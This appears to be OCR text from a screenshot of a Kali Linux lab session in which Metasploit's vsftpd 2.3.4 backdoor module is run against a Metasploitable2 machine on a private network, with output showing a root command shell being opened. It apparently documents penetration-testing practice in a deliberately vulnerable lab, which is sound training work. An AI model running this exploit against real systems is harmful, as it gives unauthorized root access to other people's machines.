 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali Metasploitable2-Linux
Apps Places Nov 21 08:37 1% 27% 0.0 kB 0.0 kB
root@sahil: /home/d3vil/Desktop
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.100:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.100:21 - USER: 331 Please specify the password.
[+] 192.168.1.100:21 - Backdoor service has been spawned, handling...
[+] 192.168.1.100:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.90:41431 -> 192.168.1.100:6200) at 2025-11-21 08:37:43 +0530
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.